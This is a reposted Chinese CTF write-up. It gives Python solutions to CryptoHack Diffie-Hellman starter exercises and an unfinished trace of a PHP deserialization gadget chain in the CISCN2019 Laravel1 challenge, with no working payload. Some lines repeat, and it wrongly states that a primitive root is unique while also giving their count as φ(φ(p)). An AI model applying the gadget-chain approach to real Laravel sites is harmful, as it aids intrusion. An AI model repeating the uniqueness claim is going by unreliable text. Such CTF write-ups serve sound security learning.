cryptohack wp day

Posted Cryglz

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了cryptohack wp day相关的知识,希望对你有一定的参考价值。



(Diffie-Hellman Starter 1)

这里主要讲Diffie-Hellman协商算法,推荐一位佬的博客:https://www.cnblogs.com/qcblog/p/9016704.html

这道题求逆,这里直接给代码:

from sympy import mod_inverse

p = 991

g = 209

d = mod_inverse(g, p)

print(d)



Diffie-Hellman Starter 2

给出代码:

求原根

在一个模数为p的剩余系中,如果存在一个整数g,它的幂可以生成整个剩余系,那么g就被称为p的一个原根。

简单来说,如果g是p的原根,那么对于任意一个a(1<=a<=p-1),都可以找到一个整数k,使得g^k ≡ a (mod p)。

求解一个数的原根通常需要用到数论中的一些性质和算法,比较常用的有原根判别法和试除法。另外,对于一些已知的特殊模数,如素数和Carmichael数,它们的原根已经被研究得比较清楚,可以直接查表使用。

如果模数p的原根存在,那么它是唯一的,且p的原根的个数为φ(φ(p)),其中φ为欧拉函数。

from sympy.ntheory import is_primitive_root

p = 28151

g = 2

while not is_primitive_root(g, p):

g += 1

print(g)



Diffie-Hellman Starter 3

g = 2

p = 2410312426921032588552076022197566074856950548502459942654116941958108831682612228890093858261341614673227141477904012196503648957050582631942730706805009223062734745341073406696246014589361659774041027169249453200378729434170325843778659198143763193776859869524088940195577346119843545301547043747207749969763750084308926339295559968882457872412993810129130294592999947926365264059284647209730384947211681434464714438488520940127459844288859336526896320919633919

a = 972107443837033796245864316200458246846904598488981605856765890478853088246897345487328491037710219222038930943365848626194109830309179393018216763327572120124760140018038673999837643377590434413866611132403979547150659053897355593394492586978400044375465657296027592948349589216415363722668361328689588996541370097559090335137676411595949335857341797148926151694299575970292809805314431447043469447485957669949989090202320234337890323293401862304986599884732815

求g^a mod p,没啥,直接求:

print(pow(g,a,p))

Diffie-Hellman Starter 4

Diffie-Hellman密钥交换协议是一种公钥加密算法,用于在不安全的网络中安全地交换密钥。该协议是由惠特菲尔德·迪菲(Whitfield Diffie)和马丁·赫尔曼(Martin Hellman)于1976年提出的。

Diffie-Hellman密钥交换协议的基本原理是,两个通信方(称为Alice和Bob)可以在不共享密钥的情况下,通过使用一些公共的参数(称为生成元和模数)来生成相同的密钥。这个密钥可以用于加密和解密消息,以确保消息的机密性。

具体来说,假设Alice和Bob希望安全地交换密钥,他们需要执行以下步骤:

Alice和Bob先共同选择一个大质数$p$和一个生成元$g$,并将它们公开。

Alice随机选择一个私钥$a$,计算$A = g^a \\bmod p$并将$A$发送给Bob。

Bob随机选择一个私钥$b$,计算$B = g^b \\bmod p$并将$B$发送给Alice。

Alice计算$K = B^a \\bmod p$。

Bob计算$K = A^b \\bmod p$。

现在Alice和Bob都有了相同的密钥$K$,可以用它来加密和解密消息。

Diffie-Hellman密钥交换协议的安全性基于离散对数问题的难解性。具体来说,即使知道$ga$和$gb$的值,也很难计算出$g^ab$的值。因此,攻击者很难通过监听Alice和Bob之间的通信来获取密钥$K$。

p=2410312426921032588552076022197566074856950548502459942654116941958108831682612228890093858261341614673227141477904012196503648957050582631942730706805009223062734745341073406696246014589361659774041027169249453200378729434170325843778659198143763193776859869524088940195577346119843545301547043747207749969763750084308926339295559968882457872412993810129130294592999947926365264059284647209730384947211681434464714438488520940127459844288859336526896320919633919

g = 2

A=70249943217595468278554541264975482909289174351516133994495821400710625291840101960595720462672604202133493023241393916394629829526272643847352371534839862030410331485087487331809285533195024369287293217083414424096866925845838641840923193480821332056735592483730921055532222505605661664236182285229504265881752580410194731633895345823963910901731715743835775619780738974844840425579683385344491015955892106904647602049559477279345982530488299847663103078045601

b= 12019233252903990344598522535774963020395770409445296724034378433497976840167805970589960962221948290951873387728102115996831454482299243226839490999713763440412177965861508773420532266484619126710566414914227560103715336696193210379850575047730388378348266180934946139100479831339835896583443691529372703954589071507717917136906770122077739814262298488662138085608736103418601750861698417340264213867753834679359191427098195887112064503104510489610448294420720

B= 518386956790041579928056815914221837599234551655144585133414727838977145777213383018096662516814302583841858901021822273505120728451788412967971809038854090670743265187138208169355155411883063541881209288967735684152473260687799664130956969450297407027926009182761627800181901721840557870828019840218548188487260441829333603432714023447029942863076979487889569452186257333512355724725941390498966546682790608125613166744820307691068563387354936732643569654017172

#A = g^a mod p

#B = g^b mod p

#K = A^b mod p or K = B^a mod p

print(pow(A,b,p))









[CISCN2019 总决赛 Day1 Web4]Laravel1

[CISCN2019 总决赛 Day1 Web4]Laravel1

界面如上,比较单一:

指出了反序列化的点:还有备份文件。

下面反序列化的入口:



就当找到了吧:

就当找到了吧:



确实可以跳转:

确实可以跳转:

可控:

可控:

寻找这个类,看是否被调用:

寻找这个类,看是否被调用:



开始寻找使用了saveDeferred类的:



看别人的WP这个是唯一可以使用的:

调用了本类的initialise方法,但前文并没有定义,据其他WP说是会去父类找,



偷一张其继承关系的图:

查询得到其主要父类,尝试全局搜索initialise()

查询得到其主要父类,尝试全局搜索initialise()

